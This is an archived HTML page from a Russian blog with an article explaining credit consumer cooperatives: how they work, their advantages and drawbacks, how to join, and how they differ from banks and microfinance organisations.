

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html
body_size: 24913
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Кредитный потребительский кооператив: принцип работы и отличия от банка</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Благодаря данному руководству вы узнаете, с какой целью создается кредитный потребительский кооператив и как он функционирует. Как вступить в КПК, плюсы и минусы для участника. Отличия кооператива от Банков и МФО." />
<link rel="canonical" href="https://seoslim.ru/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '19116';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9A%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B9+%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%BE%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%3A+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE+%D0%B8+%D0%B2+%D1%87%D1%91%D0%BC+%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D1%85';
	window._wp_rp_post_tags = ['%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B+%D0%B8+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%8B', 'li', 'ul', '190', 'ol', 'alt', 'h2'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-19116 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Кредитный потребительский кооператив: что это и в чём подвох</h1>
      <div class="arthead">
        <div class="arthead_date">
          25 января 2022        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/voprosy-i-otvety" rel="category tag">Вопросы и ответы</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 0        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img class="aligncenter size-full wp-image-19124" src="https://seoslim.ru/wp-content/uploads/2022/01/chto-takoe-kpk.jpg" alt="Что такое КПК (кредитный потреб. кооператив)" width="580" height="320" /></p>
<p>В современном мире сложно выжить без кредитов, но обращаться в банк или МФО не всегда выгодно.</p>
<p>Поэтому появляется все больше кредитных потребительских кооперативов (КПК), деятельность которых напоминает кассы взаимопомощи.<span id="more-19116"></span></p>
<p>Их работа регулируется соответствующими нормативными актами и &laquo;Уставом организации&raquo;.</p>
<h2>Принцип работы</h2>
<p>КПК создают в первую очередь для общего использования средств, вложенных пайщиками.</p>
<p><img class="aligncenter size-full wp-image-19118" src="https://seoslim.ru/wp-content/uploads/2022/01/2022-01-25_15-56-59.jpg" alt="Прибыль за счет вкладов" width="590" height="259" /></p>
<p>Процедура происходит следующим образом – участники объединения вносят определенную сумму в общий фонд, а затем берут необходимую сумму под процент.</p>
<p>Обычно денежные средства разрешено брать не только для деловых, но и личных нужд.</p>
<blockquote>
<p><span style="color: #ff6600;"><strong>По теме:</strong></span> <a href="https://seoslim.ru/voprosy-i-otvety/chto-budet-esli-ne-platit-kredit.html">Что делать если нечем платить кредит и что за это будет</a></p>
</blockquote>
<p>Деятельность кредитного кооператива регулируется ФЗ №190 «О кредитной кооперации», Гражданским кодексом РФ.</p>
<p>К основным принципам работы организации относят следующее:</p>
<ol>
<li>Финансы организации доступны только членам организации.</li>
<li>Участие в объединении (вступление и выход) абсолютно добровольное.</li>
<li>Пайщик должен соответствовать требованиям, установленным другими участниками (место проживания, род занятий, финансовое положение).</li>
<li>Организацию всегда контролирует общее собрание.</li>
</ol>
<p><img class="aligncenter size-full wp-image-19119" src="https://seoslim.ru/wp-content/uploads/2022/01/2022-01-25_15-57-12.jpg" alt="КПК и вклады" width="550" height="365" /></p>
<p>Общее собрание пайщиков выполняет определенные функциональные обязанности:</p>
<ul>
<li>принимает соответствующие нормативные документы;</li>
<li>занимается составлением бюджета;</li>
<li>контролирует расходы участников кооператива;</li>
<li>ликвидирует или реорганизовывает объединение;</li>
<li>проводит все собрания, включая внеочередные.</li>
</ul>
<p>Виды кооперативов:</p>
<ol>
<li><strong>Производственные</strong>. Их создают для осуществления совместной хозяйственной или производственной деятельности.</li>
<li><strong>Потребительские</strong>. Участники такого объединения часто связаны территориально.</li>
<li><strong>Сельскохозяйственные</strong>. Их пайщиками являются владельцы подсобных хозяйств, которые тратят общие деньги организации на приобретение техники, посевного материала, удобрений.</li>
</ol>
<p>Вступление в организацию гарантирует его участникам финансовую помощь, равные права и соблюдение закона.</p>
<h2>Плюсы и минусы для участника</h2>
<p>У КПК есть несомненные для пайщиков преимущества:</p>
<ol>
<li><strong>Развитие региона</strong>. Пайщиками часто выступают местные предприниматели, которые тратят средства на улучшение своего бизнеса. Так они создают новые рабочие места, улучшая местную экономику.</li>
<li><strong>Займ получить проще</strong>, чем в банке. Участники без проблем могут брать необходимые суммы на свои нужды при условии возврата с процентами. Главное требование, предъявляемое ко всем заемщикам, это участие в КПК.</li>
<li><strong>Хорошие проценты</strong> по кладам пайщиков.</li>
<li>Прозрачность финансовых отношений. Пайщики без труда могут отслеживать перемещения средств.</li>
<li>Наличие <strong>единомышленников</strong>. Участникам гораздо проще брать деньги в кооперативе, чем в банке. К тому же, легче договориться об отсрочке выплат или реструктуризации, не опасаясь коллекторов.</li>
<li><strong>Свобода вкладов</strong>. Многие КПК не устанавливают каких-то фиксированных сумм. Если размер вклада регламентирован объединением, то обычно это разумные суммы, посильные всем участникам.</li>
</ol>
<p><img class="aligncenter size-full wp-image-19120" src="https://seoslim.ru/wp-content/uploads/2022/01/2022-01-25_16-02-21.jpg" alt="Минусы КПК" width="550" height="255" /></p>
<p>Недостатки:</p>
<ol>
<li><strong>Высокие проценты</strong> при возврате займа. Пайщики нередко самостоятельно устанавливают от 40% до 70% годовых.</li>
<li>Участники <strong>ответственны за деятельность кооператива</strong>, включая сохранность сбережений, убытки, возврат средств. Организация не может просить помощи от государства или других объединений.</li>
<li><strong>Вклады пайщиков не застрахованы</strong>. Если деньги вдруг пропадут, участники не получат возмещение.</li>
</ol>
<p>При вступлении в кредитный кооператив обязательно учитывают все плюсы и минусы.</p>
<h2>Как вступить</h2>
<p>Вступление в кооператив нового члена состоит из нескольких этапов:</p>
<ol>
<li>Подача заявления на имя &laquo;Председателя правления&raquo;.</li>
<li>Ознакомление с рядом документов организации (финансовая отчетность, смета доходов и расходов, &laquo;Устав&raquo;).</li>
<li>Составление письменного подтверждения об ознакомлении с предоставленными документами.</li>
<li>Проведение собрания, на котором остальные пайщики рассматривают заявление нового члена.</li>
<li>Вынесение соответствующего решения.</li>
<li>Ознакомление заявителя с вынесенным решением.</li>
</ol>
<p>Если собрание решает принять нового участника, тот на протяжении 3-х дней после этого обязан внести в кассу организации первые взносы (вступительный и паевой). Их размеры регламентированы внутренними документами организации.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Читайте также:</span></strong> <a href="https://seoslim.ru/voprosy-i-otvety/kak-banki-obmanyvayut-klientov.html">Как банки обманывают или 7 махинаций с кредитными картами</a></p>
</blockquote>
<p>После оплаты сведения о пайщике вносят в реестр членов кредитного кооператива. Если собрание отказывает заявителю, его уведомляют об этом письменно.</p>
<h2>Чем КПК отличается от других финансовых организаций</h2>
<p>У КПК много отличий от банков и микрофинансовых организаций.</p>
<p>Он является некоммерческим объединением, то есть, не получает прибыли от своей деятельности. Тогда как банк или микрофинансовые организации создают в первую очередь в этих целях.</p>
<p>Если кооператив получает доход от уплаты пайщиками процентов, эти средств идут в резервный фонд. Прибыль в банках и МФО получают владельцы.</p>
<p><img class="aligncenter size-full wp-image-19121" src="https://seoslim.ru/wp-content/uploads/2022/01/2022-01-25_16-08-11.jpg" alt="Работа КПК" width="590" height="286" /></p>
<p>Разница касается также клиентов этих организаций. Кооперативы работают только с ограниченным кругом физических и юридических лиц, которых выбирают самостоятельно.</p>
<p>Финансово неблагонадежных участников в кооператив не принимают. МФО и банки выдают кредиты большому количеству людей и организаций.</p>
<p>Финансовая деятельность КПК по закону ограничена лишь сбором вкладов пайщиков и выдачей займов.</p>
<p>У банков более широкий круг полномочий – они занимаются не только кредитами, но еще совершают валютные платежи, выдают кредитные и дебетовые карты, предоставляют клиентам доступ к онлайн-банкингу.</p>
<p>МФО, как и кредитные кооперативы, чаще всего только выдают займы.</p>
<p><img class="aligncenter size-full wp-image-19122" src="https://seoslim.ru/wp-content/uploads/2022/01/2022-01-25_16-10-58.jpg" alt="Вклады" width="590" height="290" /></p>
<p>Кредитным кооперативом управляют все участники с помощью проведения общего собрания. Главой организации является &laquo;Председатель Правления&raquo;, но особых полномочий у него нет. Банками и МФО руководят акционеры и наемные менеджеры.</p>
<p>Участники кредитных кооперативов делают вклады на свой страх и риск − никто не гарантирует возврат средств. Банки страхуют финансовые вложения своих клиентов, выплачивая при необходимости компенсации.</p>
<p>По закону для них страхование в Агентстве по страхованию вкладов – это обязанность. Микрофинансовые организации вообще не занимаются вкладами клиентов.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Это важно знать:</span></strong> <a href="https://seoslim.ru/interesno/kak-voruyut-dengi-s-karty.html">Что делать, если с банковской карты украли деньги</a></p>
</blockquote>
<p>Вступление в кооператив для многих является единственным выходом для решения своих финансовых проблем.</p>
<p>Но от правильного выбора КПК зависит очень многое, поэтому важно тщательно изучить предоставленную документацию и проконсультироваться со специалистом.</p>
<p>Только после этого подавать заявку на членство или платить соответствующие взносы.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-19116" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="510c0cbf9d"><img id="rating_19116_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(19116, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_19116_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(19116, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_19116_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(19116, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_19116_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(19116, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_19116_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(19116, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (1 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Кредитный потребительский кооператив: что это и в чём подвох" /><meta itemprop="description" content="

В современном мире сложно выжить без кредитов, но обращаться в банк или МФО не всегда выгодно.

Поэтому появляется все больше кредитных потребительских кооперативов (КПК), деятельность которых н..." /><meta itemprop="datePublished" content="2022-01-25T16:35:47+00:00" /><meta itemprop="dateModified" content="2022-01-25T16:35:47+00:00" /><meta itemprop="url" content="https://seoslim.ru/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2022/01/chto-takoe-kpk-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-19116-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-19020" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/sanaciya-banka-prostymi-slovami.html" class="wp_rp_title">Что означает санация банка простыми словами</a></li><li data-position="1" data-poid="in-16937" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-sdelki-repo.html" class="wp_rp_title">РЕПО – что это такое простыми словами, заработок и риски</a></li><li data-position="2" data-poid="in-15937" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-socialnyj-konflikt.html" class="wp_rp_title">Что такое социальный конфликт и как его разрешить</a></li><li data-position="3" data-poid="in-15811" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-subvenciya.html" class="wp_rp_title">Что такое Субвенция на понятном языке</a></li><li data-position="4" data-poid="in-15539" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-vnp-i-vvp.html" class="wp_rp_title">Что такое ВНП простыми словами</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-dropshipping.html" title="Что такое дропшиппинг простыми словами">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/10/zarabotok-na-dropshippinge-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Заработок на дропшиппинге" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-dropshipping.html" title="Что такое дропшиппинг простыми словами">Что такое дропшиппинг простыми...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-zona-komforta.html" title="Что такое зона комфорта и зачем из нее выходить">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/08/kak-vyjti-iz-zony-komforta-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что такое зона комфорта и как из нее выйти" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-zona-komforta.html" title="Что такое зона комфорта и зачем из нее выходить">Что такое зона комфорта и заче...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-marketplace.html" title="Маркетплейс – что это такое, разновидности, плюсы и минусы онлайн площадок">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2020/02/otlichiya-marketplace-ot-internet-magazinov-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Отличия Marketplace от интернет-магазинов" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-marketplace.html" title="Маркетплейс – что это такое, разновидности, плюсы и минусы онлайн площадок">Маркетплейс – что это такое, р...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html" title="Что такое Транскрибация и как на этом заработать">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/07/kak-zarabotat-na-transkribacii-teksta-i-video-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html" title="Что такое Транскрибация и как на этом заработать">Что такое Транскрибация и как ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-kapcha-captcha-v-internete-kak-zarabotat-na-vvode-kapchi.html" title="Что такое Капча, виды и применение ее в сети">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/05/opredelenie-kapchi-primer-ee-ispolzovaniya-v-seti-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-kapcha-captcha-v-internete-kak-zarabotat-na-vvode-kapchi.html" title="Что такое Капча, виды и применение ее в сети">Что такое Капча, виды и примен...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/transformacionnye-igry.html" title="Что из себя представляют трансформационные игры и зачем в них играть">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/07/5-interesnyx-transformacionnyx-igr-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="5 самых интересных трансформационных игр" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/transformacionnye-igry.html" title="Что из себя представляют трансформационные игры и зачем в них играть">Что из себя представляют транс...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      
	    		<!-- If comments are open, but there are no comments. -->
	    
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/voprosy-i-otvety/kreditnyj-potrebitelskij-kooperativ.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img 